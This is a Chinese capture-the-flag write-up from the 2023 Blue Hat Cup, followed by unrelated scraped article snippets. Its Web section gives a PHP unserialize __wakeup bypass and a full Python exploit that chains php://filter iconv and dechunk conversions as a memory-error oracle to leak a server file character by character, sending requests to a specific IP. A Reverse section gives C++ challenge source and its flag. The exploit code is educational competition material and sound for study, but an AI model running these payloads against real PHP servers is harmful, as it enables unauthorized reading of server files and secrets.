[第七届蓝帽杯全国大学生网络安全技能大赛 蓝帽杯 2023]——Web方向部分题 详细Writeup
Web
LovePHP
你真的熟悉PHP吗?
源码如下
<?php
class Saferman{public $check = True;public function __destruct(){if($this->check === True){file($_GET['secret']);}}public function __wakeup(){$this->check=False;}
}
if(isset($_GET['my_secret.flag'])){unserialize($_GET['my_secret.flag']);
}else{highlight_file(__FILE__);
}
首先要先解决传参my_secret.flag
根据php解析特性,如果字符串中存在[、.等符号,php会将其转换为_且只转换一次,因此我们直接构造my_secret.flag的话,最后php执行的是my_secret_flag,因此我们将前面的_用[代替,也就是传参的时候传参为my[secret.flag
然后进行反序列化,根据代码审计,我们的目的是绕过__wakeup()魔术方法,并且GET传参secret,先解决如何绕过__wakeup()
先试试对象的属性数量不一致这个方法
构造exp
<?php
class Saferman{public $check = True;
}$a=new Saferman();
echo serialize($a);
运行脚本得到
O:8:"Saferman":1:{s:5:"check";b:1;}
然后将属性数量修改为2,得到payload
?my[secret.flag=O:8:"Saferman":2:{s:5:"check";b:1;}
但是这个办法有版本限制,要求PHP7 < 7.0.10,但是题目环境不符合这一点

可以看到版本是PHP/7.4.33,那就换个方法
C绕过
可以使用C代替O能绕过__wakeup()
<?php
class Saferman{
}
$a=new Saferman();
echo serialize($a);
#O:8:"Saferman":0:{}
把O改为C,得到payload
?my[secret.flag=C:8:"Saferman":0:{}
这样可以正常绕过__wakeup()
但是后来问题就来了,该如何利用file()函数去得到flag,摸索了很久,然后看了下Boogipop师傅的关于侧信道的博客
总结出来就一句话,file函数里面是可以用filter伪协议的
借用了一下脚本,并修改了一下
import requests
import sys
from base64 import b64decode"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chaindechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LEdoes not cause a 500 error.THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""def join(*x):return '|'.join(x)def err(s):print(s)raise ValueErrordef req(s):secret= f'php://filter/{s}/resource=/flag'#print('http://123.57.73.24:41012/?secret='+secret+'&my[secret.flag=C:8:"Saferman":0:{}')return requests.get('http://123.57.73.24:41012/?my[secret.flag=C:8:"Saferman":0:{}&secret='+secret).status_code == 500"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signsbase64-encoding the flag file twice takes care of the first condition.We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)header = 'convert.base64-encode|convert.base64-encode'# Start get baseline blowup
print('Calculating blowup')
baseline_blowup = 0
for n in range(100):payload = join(*[blow_up_utf32]*n)if req(f'{header}|{payload}'):baseline_blowup = nbreak
else:err('something wrong')print(f'baseline blowup is {baseline_blowup}')trailer = join(*[blow_up_utf32]*(baseline_blowup-1))assert req(f'{header}|{trailer}') == Falseprint('detecting equals')
j = [req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:err('something wrong')
if j[0] == False:header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:header = f'convert.base64-encode|convert.base64-encode'
else:err('something wrong')
print(f'j: {j}')
print(f'header: {header}')"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehgconvert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfeThis allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:abcdefgh -> <0xff><0xfe>abcdefghThe idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedcAnd then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedcAnd then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7It will turn the == into:
+---AD0-3D3D+---AD0-3D3DAnd this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!Let's recap. We have a string like:
abcdefghij==Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3DApply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3DApply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wDAnd here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"def get_nth(n):global flip, r2, r4o = []chunk = n // 2if chunk % 2 == 1: o.append(r4)o.extend([flip, r4] * (chunk // 2))if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)return join(*o)"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''def find_letter(prefix):if not req(f'{prefix}|dechunk|{blow_up_inf}'):# a-f A-F 0-9if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):# a-efor n in range(5):if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'edcba'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):# A-Efor n in range(5):if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'EDCBA'[n]breakelse:err('something wrong')elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):return '*'elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# freturn 'f'elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Freturn 'F'else:err('something wrong')elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):# n-s N-Sif not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):# n-rfor n in range(5):if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'rqpon'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):# N-Rfor n in range(5):if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'RQPON'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# sreturn 's'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Sreturn 'S'else:err('something wrong')elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# i j kif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'k'elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'j'elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'i'else:err('something wrong')elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# I J Kif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'K'elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'J'elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'I'else:err('something wrong')elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# v w xif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'x'elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'w'elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'v'else:err('something wrong')elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# V W Xif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'X'elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'W'elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'V'else:err('something wrong')elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# Zreturn 'Z'elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# zreturn 'z'elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# Mreturn 'M'elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# mreturn 'm'elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# yreturn 'y'elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# Yreturn 'Y'elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# lreturn 'l'elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# Lreturn 'L'elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# hreturn 'h'elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# Hreturn 'H'elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# ureturn 'u'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# Ureturn 'U'elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# greturn 'g'elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Greturn 'G'elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# treturn 't'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Treturn 'T'else:err('something wrong')print()
for i in range(100):prefix = f'{header}|{get_nth(i)}'letter = find_letter(prefix)# it's a number! check base64if letter == '*':prefix = f'{header}|{get_nth(i)}|convert.base64-encode's = find_letter(prefix)if s == 'M':# 0 - 3prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '0'elif ss in 'STUVWX':letter = '1'elif ss in 'ijklmn':letter = '2'elif ss in 'yz*':letter = '3'else:err(f'bad num ({ss})')elif s == 'N':# 4 - 7prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '4'elif ss in 'STUVWX':letter = '5'elif ss in 'ijklmn':letter = '6'elif ss in 'yz*':letter = '7'else:err(f'bad num ({ss})')elif s == 'O':# 8 - 9prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '8'elif ss in 'STUVWX':letter = '9'else:err(f'bad num ({ss})')else:err('wtf')print(end=letter)o += lettersys.stdout.flush()"""
We are done!! :)
"""print()

d = b64decode(o.encode() + b'=' * 4)
# remove KR padding
d = d.replace(b'$)C',b'')
print(b64decode(d))
运行之后得到flag
Reverse
Story
下载附件后打开src.cpp
#include<bits/stdc++.h>
#include<Windows.h>using namespace std;
int cnt=0;
struct node {int ch[2];
} t[5001];
char base64_table[]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";string base64_encode(string str) {int len=str.length();string ans="";for (int i=0; i<len/3*3; i+=3) {ans+=base64_table[str[i]>>2];ans+=base64_table[(str[i]&0x3)<<4 | (str[i+1])>>4];ans+=base64_table[(str[i+1]&0xf)<<2 | (str[i+2])>>6];ans+=base64_table[(str[i+2])&0x3f];}if(len%3==1) {int pos=len/3*3;ans+=base64_table[str[pos]>>2];ans+=base64_table[(str[pos]&0x3)<<4];ans+="=";ans+="=";} else if(len%3==2) {int pos=len/3*3;ans+=base64_table[str[pos]>>2];ans+=base64_table[(str[pos]&0x3)<<4 | (str[pos+1])>>4];ans+=base64_table[(str[pos+1]&0xf)<<2];ans+="=";}return ans;
}void Trie_build(int x) {int num[31]= {0};for(int i=30; i>=0; i--) {if(x&(1<<i))num[i]=1;else num[i]=0;}int now=0;for(int i=30; i>=0; i--) {if(!t[now].ch[num[i]])t[now].ch[num[i]]=++cnt;now=t[now].ch[num[i]];}
}int Trie_query(int x) {int now=0,ans=0;for(int i=30; i>=0; i--) {if((1<<i)&x) {if(t[now].ch[0]) {ans|=(1<<i);now=t[now].ch[0];} elsenow=t[now].ch[1];}if(!((1<<i)&x)) {if(t[now].ch[1]) {ans|=(1<<i);now=t[now].ch[1];} elsenow=t[now].ch[0];}}return ans;
}int c[]= {35291831,12121212,14515567,25861240,12433421,53893532,13249232,34982733,23424798,98624870,87624276};
//string flag="WhatisYourStory";
// number = 34982733
int main() {cout<<"Hi, I want to know:";string s;cin>>s;DWORD oldProtect; VirtualProtect((LPVOID)&Trie_build, sizeof(&Trie_build), PAGE_EXECUTE_READWRITE, &oldProtect);char *a = (char *)Trie_build;char *b = (char *)Trie_query;int i=0;for(; a<b; a++){*((BYTE*)a )^=0x20;}int opt=89149889;for(int i=1; i<=10; i++)Trie_build(c[i]);int x=Trie_query(opt),number;cout<<"你能猜出树上哪个值与89149889得到了随机种子吗"<<endl;cin>>number;srand(x);random_shuffle(base64_table,base64_table+64);// cout<<x<<endl;
// cout<<base64_table<<endl;
// cout<<base64_encode(s)<<endl;string ss=base64_encode(s);if(ss=="fagg4lvhss7qjvBC0FJr")cout<<"good!let your story begin:flag{"<<s<<number<<"}"<<endl;else cout<<"try and try again"<<endl;return 0;/*cout<<Trie_query(opt)<<endl;cout<<endl;for(int i=0;i<=10;i++){cout<<(opt^c[i])<<endl;}*/return 0;
}
找到输出flag的代码

number和flag字符串已经给出

然后按照输出的顺序进行字符串拼接得到flag
flag{WhatisYourStory34982733}
参考文章:
Webの侧信道初步认识
相关文章:

[第七届蓝帽杯全国大学生网络安全技能大赛 蓝帽杯 2023]——Web方向部分题 详细Writeup
Web LovePHP 你真的熟悉PHP吗? 源码如下 <?php class Saferman{public $check True;public function __destruct(){if($this->check True){file($_GET[secret]);}}public function __wakeup(){$this->checkFalse;} } if(isset($_GET[my_secret.flag]…...
el-backtop返回顶部的使用
2023.8.26今天我学习了如何使用el-backtop组件进行返回页面顶部的效果,效果如: <el-backtop class"el-backtop"style"right: 20px; bottom: 150px;"><i class"el-icon-caret-top"></i></el-backtop&…...

Go 官方标准编译器中所做的优化
本文是对#102 Go 官方标准编译器中实现的优化集锦汇总[1] 内容的记录与总结. 优化1-4: 字符串和字节切片之间的转化 1.紧跟range关键字的 从字符串到字节切片的转换; package mainimport ( "fmt" "strings" "testing")var cs10086 s…...
C语言程序设计——小学生计算机辅助教学系统
题目:小学生计算机辅助教学系统 编写一个程序,帮助小学生学习乘法。然后判断学生输入的答案对错与否,按下列任务要求以循序渐进的方式分别编写对应的程序并调试。 任务1 程序首先随机产生两个1—10之间的正整数,在屏幕上打印出问题…...

SQL自动递增的列恢复至从0开始
在许多数据库管理系统中,当你删除表格中的所有数据时,自动递增的列(也称为自增列、标识列或序列)的计数器通常不会重置为 0。这是出于性能和数据完整性方面的考虑,以避免因删除数据而导致的自增列值冲突。即使你删除了…...

介绍一下CDN
CDN(内容分发网络,Content Delivery Network)是一个由多个服务器组成的分布式网络,它的目的是将内容高效地传送到用户。下面是CDN的工作原理及其主要特点: 内容分发:当用户首次请求某一特定内容时ÿ…...
2023年最新 Github Pages 使用手册
参考:GitHub Pages 快速入门 1、什么是 Github Pages GitHub Pages 是一项静态站点托管服务,它直接从 GitHub 上的仓库获取 HTML、CSS 和 JavaScript 文件,(可选)通过构建过程运行文件,然后发布网站。 可…...
docker 安装 Nginx
1、下载 docker pull nginx:latest 2、本地创建管理目录 mkdir -p /var/docker/nginx/conf mkdir -p /var/docker/nginx/log mkdir -p /var/docker/nginx/html 3、将容器中的相应文件复制到管理目录中 /usr/docker/nginx docker run --name nginx -p 80:80 -d nginxdocke…...

【NLP的python库(01/4) 】: NLTK
一、说明 NLTK是一个复杂的库。自 2009 年以来不断发展,它支持所有经典的 NLP 任务,从标记化、词干提取、词性标记,包括语义索引和依赖关系解析。它还具有一组丰富的附加功能,例如内置语料库,NLP任务的不同模型以及与S…...
Java IDEA Web 项目 1、创建
环境: IEDA 版本:2023.2 JDK:1.8 Tomcat:apache-tomcat-9.0.58 maven:尚未研究 自行完成 IDEA、JDK、Tomcat等安装配置。 创建项目: IDEA -> New Project 选择 Jakarta EE Template:选择…...

leetcode316. 去除重复字母(单调栈 - java)
去除重复字母 题目描述单调栈代码演示进阶优化 上期经典 题目描述 难度 - 中等 leetcode316. 去除重复字母 给你一个字符串 s ,请你去除字符串中重复的字母,使得每个字母只出现一次。需保证 返回结果的字典序最小(要求不能打乱其他字符的相对…...

零散笔记:《Spring实战》Thymeleaf
1、Thymeleaf模板就是增加一些额外元素属性的HTML,这些属性能够指导模板如何渲染request数据。 <p th:test "${message}">placeholder message</p> th我推测是中文的”替换“。 2、th:each,迭代元素集合。 <div th:each &qu…...

WordArt Designer:基于用户驱动与大语言模型的艺术字生成
AIGC推荐 FaceChain人物写真开源项目,支持风格与穿着自定义,登顶github趋势榜首! 前言 本文介绍了一个基于用户驱动,依赖于大型语言模型(LLMs)的艺术字生成框架,WordArt Designer。 该系统包含四个关键模块:LLM引擎、…...

【C进阶】深度剖析数据在内存中的存储
目录 一、数据类型的介绍 1.类型的意义: 2.类型的基本分类 二、整形在内存中的存储 1.原码 反码 补码 2.大小端介绍 3.练习 三、浮点型在内存中的存储 1.一个例子 2.浮点数存储规则 一、数据类型的介绍 前面我们已经学习了基本的内置类型以及他们所占存储…...
TortoiseGit安装
一、安装Git环境 Git-2.42.0-64-bit.exe (访问密码: 1666)https://url48.ctfile.com/f/33868548-924037167-76e273?p1666 二、安装TortoiseGit TortoiseGit-2.14.0.1-64bit.msi (访问密码: 1666)https://url48.ctfile.com/f/33868548-924037173-d395c7?p1666 三、安装T…...

巨人互动|游戏出海游戏出海的趋势如何
随着全球游戏市场的不断扩大和消费者需求的多元化,游戏出海作为游戏行业的重要战略之一,正面临着新的发展趋势。本文小编将讲讲游戏出海的趋势,探讨一下未来游戏出海的发展方向与前景。 巨人互动|游戏出海&2023国内游戏厂商加快“出海”发…...
k8s 安装 istio(二)
3.3 部署服务网格调用链检测工具 Jaeger 部署 Jaeger 服务 kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.16/samples/addons/jaeger.yaml 创建 jaeger-vs.yaml 文件 apiVersion: networking.istio.io/v1alpha3 kind: VirtualService metadata…...
Postman中参数区别及使用说明
一、Params与Body 二者区别在于请求参数在http协议中位置不一样。Params 它会将参数放入url中以?区分以&拼接Body则是将请求参数放在请求体中 后端接受数据: 二、body中不同格式 2.1 multipart/form-data key - value 格式输入,主要特点是可以上…...

基于python+pyqt的opencv汽车分割系统
目录 一、实现和完整UI视频效果展示 主界面: 识别结果界面: 查看分割处理过程图片界面: 二、原理介绍: 加权灰度化 编辑 二值化 滤波降噪处理 锐化处理 边缘特征提取 图像分割 完整演示视频: 完整代码链…...

游戏设计的主要部分
游戏设计的主要部分 介绍 游戏设计是创建有趣、挑战性和令人满足的游戏体验的过程。它涵盖了许多方面,从概念开发到实际实施,以及最终的游戏测试和优化。游戏设计师需要考虑玩家的情感、技能挑战、故事情节、游戏世界等多个要素,以确保游戏…...
详解)
后进先出(LIFO)详解
LIFO 是 Last In, First Out 的缩写,中文译为后进先出。这是一种数据结构的工作原则,类似于一摞盘子或一叠书本: 最后放进去的元素最先出来 -想象往筒状容器里放盘子: (1)你放进的最后一个盘子(…...
)
React Native 导航系统实战(React Navigation)
导航系统实战(React Navigation) React Navigation 是 React Native 应用中最常用的导航库之一,它提供了多种导航模式,如堆栈导航(Stack Navigator)、标签导航(Tab Navigator)和抽屉…...
STM32标准库-DMA直接存储器存取
文章目录 一、DMA1.1简介1.2存储器映像1.3DMA框图1.4DMA基本结构1.5DMA请求1.6数据宽度与对齐1.7数据转运DMA1.8ADC扫描模式DMA 二、数据转运DMA2.1接线图2.2代码2.3相关API 一、DMA 1.1简介 DMA(Direct Memory Access)直接存储器存取 DMA可以提供外设…...

使用van-uploader 的UI组件,结合vue2如何实现图片上传组件的封装
以下是基于 vant-ui(适配 Vue2 版本 )实现截图中照片上传预览、删除功能,并封装成可复用组件的完整代码,包含样式和逻辑实现,可直接在 Vue2 项目中使用: 1. 封装的图片上传组件 ImageUploader.vue <te…...
ServerTrust 并非唯一
NSURLAuthenticationMethodServerTrust 只是 authenticationMethod 的冰山一角 要理解 NSURLAuthenticationMethodServerTrust, 首先要明白它只是 authenticationMethod 的选项之一, 并非唯一 1 先厘清概念 点说明authenticationMethodURLAuthenticationChallenge.protectionS…...

工业自动化时代的精准装配革新:迁移科技3D视觉系统如何重塑机器人定位装配
